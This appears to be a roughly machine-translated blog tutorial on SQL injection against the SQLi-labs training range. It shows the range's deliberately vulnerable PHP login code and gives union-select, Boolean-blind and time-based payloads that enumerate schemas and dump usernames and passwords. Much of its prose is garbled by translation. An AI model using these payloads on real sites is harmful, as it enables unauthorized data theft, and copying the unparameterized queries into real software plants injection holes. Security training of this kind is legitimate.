sql injection is
When the user enters some sql statements that are not the user name or password
These statements are not filtered
After execution, the injector obtains the information of the database through echo and other methods
Water has been used for several days for visual studio 2022 and windows 11, so this article is a little rough and will be improved in the future
For the beautification tutorial of visual studio 2022, see Visual Studio 2022 interface beautification tutorial.
GET parameters
Put the code first
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
/*be careful get Transmission parameter
Get input id Then open one first result.txt Then write what you uploaded to that file
In this way, after you operate again, you can see what your injection statement really injects
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
/*In the upper line $id The symbol before and after is the key, which is the symbol for closing the injection statement
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99ff00 '> "; / * the correct echo color is green
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
/*This is the feedback when the input is correct. I will directly tell you the operation results
But the last few levels are different
else
{
echo '<font color= "#Ffff00 "> '; / * the error is displayed in yellow
print_r(mysql_error());
echo "</font>";
}
/*This is the feedback when the input is wrong mysql_error Feedback to you
Similarly, the last few levels are different
}
else { echo "Please input the ID as parameter with numeric value";}
/*This is the feedback. Your input is empty
?>
/*In order to make the reader see more clearly, I delete the right part of the annotation, just like this sentence, there is no * / (you carefully review the paradox of this sentence)
My first comment is: note that the first half of the code of the first 10 levels remains unchanged
The second note is to remind readers to pay attention to the closing mode (wrapping mode) of each level
After if, before else is the correct echo part, and after else is the error echo part
These two parts need attention to distinguish injection methods
Let's talk about theory first
Determine the injection mode according to whether the two parts echo
Injection methods include joint query, Boolean blind injection, time blind injection, error reporting injection, etc
Transmission parameter
The most basic is? For parameter passing statements such as id=1 'and username=admin', the quotation marks behind them are closed. As mentioned above, you should use the same symbol to close your statement. Enter the most basic injection statement to judge whether there is an error. The echo is yellow. It is written in the comments of the code segment
Judge the number of columns of data in the database correctly echoed (green), that is, the number of rows echoed in the shooting range
?id=1' order by 1–+
As long as the ellipsis here does not report an error, increase the number until the previous number of errors is the number of echoed lines
Determine which columns of the echoed data are in the database
?id=-1' union select 1,2,3–+
The maximum value of the number here is the same as the number obtained in the previous step
In the previous step, 7 reports an error, and the number of lines is 6. In this step, 1, 2, 3, 4, 5, 6 –+
Look at those numbers on your screen
Note that id = an incorrect value, such as 0 and - 1. In this way, the return value after the union query will make the result of the query statement after the Union in the first column of the array, while the background php code will only echo the data in the first column
Inventory name
?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Here, replace the sql statement of querying the database with a number that appears on your screen. Here, 3 is displayed back and forth on the screen
group_ The library table column where concat (the data you want to query) from is located
The database name here is the schema_name this data is saved in information_schema.schemata
In this way, the names of the databases are echoed
Table name
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'–+
Table information_schema.tables is similar to the above table_schema = 'database name'
Here you have to guess which database will hold the data you want, and then enter it in the database name
List name
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'–+
Similar to the column above
Here also guess which table echoed above has the data you want
Extract data
The exciting time has come
?id=-1' union select 1,2,group_concat(concat_ws('~',username,password)) from users–+
Similarly, there is a special concat above the analogy_ WS (symbol, column name, column name)
The middle symbol will be concat_ws is inserted between two sets of data to facilitate viewing
So we can find the data. Isn't it very simple.
limit
limit refers to the display of the restricted part. limitx, y refers to the display of Y from x+1
Practical operation
There are both positive and false echoes
Just follow the above steps to find the data step by step
security - > users - > username & password this is the level of the shooting range database
I'll fill in the picture later
Advanced theory
Time blind injection
?id=1' and sleep (5)–+
?id=1' and if((left((select schema_name from information_schema.schemata limit 4,1),1,1)='s'),1,sleep(3))–+
Such a sentence sleep() means delayed execution,
Let the browser sleep first
When you want to judge right or wrong, you let the right one sleep for a while and the wrong one continue to liver, so you can see it
Boolean blind note
The following methods have their own advantages and disadvantages
Because we can know the data of SQL lab shooting range database
So I use left when I brush questions
actual
substr
substr(a,b,c) reads the a field from the b-th character to the c-th character
ascii
Convert the characters in parentheses into acsii code, and then judge the value size at the end. It returns 1 correctly and 0 incorrectly
Similar to the dichotomy in mathematics
left
left(a) reads a character from the first bit
Fuzzy query like
a like '% b%' judge whether there is b in a string
a like 'b%' judge whether there is a number b at the beginning of A
regexp
regexp 'a' regular expression
RegExp object represents regular expression, which is a powerful tool to perform pattern matching on strings. Regular expression is usually used to retrieve and replace text that conforms to a pattern (rule).
Many languages have regular expressions
Physics also has regularity
So what is regular (≥ ﹏≤)
Advanced practice
Error echo without correct echo
In other words, the green characters you can see in the first four levels are replaced with you are in at levels 5-8
That is, the database name, table name, column name and data you checked before will not be echoed
When Boolean blind note is used, if the judgment is correct, you are in will be displayed
If it is not correct, it will report an error
The following figure shows the last step injection statement of the first user name in the fifth level
In the previous steps, refer to the statements related to various information in steps 1 to 4 and wrap them with the functions used for Boolean blind annotation
Neither correct echo nor error echo
No matter what you type, he will say you are in
Like you said, yeah, yeah
So Boolean blind injection won't work
You don't know whether the injection statement is right or wrong
At this time, blind injection of time will be used

Pack the Boolean blind note again
If (Boolean blind note statement, sleep(3),1)
If correct, the browser will delay 3 seconds before running
POST parameter transfer
Let's talk about theory first
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
<input type="text" name="uname" value=""/>
</div>
<div> Password :
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
/*Above is the front through post Transmission parameter uname and passwd
<?php
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
/*The back end receives the parameters transmitted from the front end
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname);
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
/*It's divided into two parts again. The above is the correct echo
The following is the error echo
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
?>
post pass parameter
There are many ways to pass post parameters. The most essential is to pass them in the input box
Then there are some plug-ins with parameter transfer function hackbar. They generally need to be used with the plug-in for packet capture
More are some packet capture software, burpsuit, etc
They have both packet capture function and repeater, and the tester is powerful
Injection statement
It is roughly the same as the get parameter transfer type statement, with the original id=1 'in different places. Because get parameter transfer automatically writes uname/password = after packet capture, it only needs to write the following admin' plus sql execution statement. The principle is the same. The system continues to display the sql statement back and forth after parameter transfer. Here, the end annotation is available#
Practical operation
post parameters also fall into three categories
There are both positive and false echoes
Pass parameters in the burpsuit repeater,

The red ink part is the injection statement. Here, only the last step is shown. Other parameters can be passed according to the principle of get
Only a small part needs to be changed
Incorrect echo and error echo
 Here I use the time blind note with higher recognition, and the Boolean blind note is also used
Here I use the time blind note with higher recognition, and the Boolean blind note is also used
Let's talk about this first and make it up when we have time